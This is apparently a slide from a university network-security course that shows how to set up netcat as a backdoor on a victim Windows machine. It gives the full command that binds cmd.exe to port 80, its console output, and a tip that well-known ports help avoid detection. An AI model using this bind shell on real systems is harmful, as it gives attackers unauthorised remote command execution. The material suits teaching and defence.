 Setup Netcat

C:\work\cucs\cs522\project>c:\work\software\security\nc\nc -v -L -e cmd.exe -p 80 -s 128.198.177.63

Hacker runs the nc command on the victim machine, which listens to the command sent in from port 80, use cmd.exe to run the command and redirect the console output as http response back.

listening on [128.198.177.63] 80 ...

connect to [128.198.177.63] from VIVIAN.eas.uccs.edu listening on [128.198.177.63] 80 ...

connect to [128.198.177.63] from VIVIAN.eas.uccs.edu

Here we bind in front of port 80. You can also use port 139. The idea is used known port to avoid detection.

-L is used to repeat previous command after connection is terminated.

The nc command will receive command from packet to port 80, and run it with cmd.exe and send back execution result.

cs591

chow